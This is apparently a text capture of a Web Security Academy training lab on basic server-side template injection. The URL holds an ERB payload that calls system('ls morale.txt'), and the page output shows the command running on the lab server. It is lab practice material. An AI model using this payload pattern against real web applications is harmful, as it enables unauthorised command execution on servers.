 0a9900eb030851ba84661f8800190063.web-security-academy.net/?message=<%=%20system(%27ls%20morale.txt%20%27)%20%>
Web Security
Academy
Basic server-side template injection
Back to lab description
WE LIKE TO
SHOP
morale.txt true